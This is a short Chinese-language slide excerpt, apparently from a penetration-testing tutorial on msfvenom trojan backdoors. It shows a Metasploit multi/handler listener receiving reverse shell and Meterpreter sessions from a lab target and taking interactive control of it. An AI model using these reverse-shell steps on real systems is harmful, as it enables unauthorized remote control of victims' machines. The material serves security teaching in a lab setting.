

Msfvenom生成木马后门

2.在靶机中运行并监听
设置好参数就可以跑起来，开始监听，命令如下：
msf6 exploit(multi/handler) > run
[*]started reverse TCP handler on 10.10.10.127:4444
当目标执行了文件时，攻击机就会收到session，使用sessions -l 命令查看：
msf6 exploit(multi/handler) > sessions -l
Active sessions
Id  Name   Type                        Information    Connection
1           shell                                       10.10.10.127:4444->10.10.10.130:1052(10.10.10.130)
2           meterpreter x86/windows ABC\nhic@ABC  10.10.10.127:4444->10.10.10.130:1052(10.10.10.130)
选择可用的session，就能在靶机上执行命令了，输入命令sessions -i 2后，显示Meterpreter >后，就说明已经拿到靶机的权限，可以在靶机上操作对应的命令了。
msf6 exploit(multi/handler) > sessions -i 2
[*]starting interaction with 2 ...
Meterpreter >